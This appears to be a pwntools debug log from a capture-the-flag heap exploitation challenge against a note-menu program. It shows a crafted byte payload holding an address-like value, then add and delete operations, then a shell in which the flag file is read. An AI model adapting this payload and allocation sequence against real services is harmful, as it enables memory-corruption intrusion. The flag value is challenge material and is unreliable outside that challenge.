 b'Input the size:\n'
[DEBUG] Sent 0x3 bytes:
b'96\n'
[DEBUG] Received 0x12 bytes:
b'Input the content:'
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Sent 0x1b bytes:
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
00000010 00 00 00 47 e1 4c 5d 66 7f 00 00 |···G|·L]f|···|
0000001b
[DEBUG] Received 0x46 bytes:
b'Add success\n'
b'1.Add note\n'
b'2.Delete note\n'
b'3.Show note\n'
b'4.Update note\n'
b'5.exit\n'
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x11 bytes:
b'Input the index:\n'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x49 bytes:
b'Delete success\n'
b'1.Add note\n'
b'2.Delete note\n'
b'3.Show note\n'
b'4.Update note\n'
b'5.exit\n'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x10 bytes:
b'Input the size:\n'
[DEBUG] Sent 0x3 bytes:
b'96\n'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{372e0f6e-9557-4cc2-8dca-016cf40c5fbc}\n'
flag{372e0f6e-9557-4cc2-8dca-016cf40c5fbc}
$
❐ 0 ↑ 2d 3h 29m 1 python3 ↗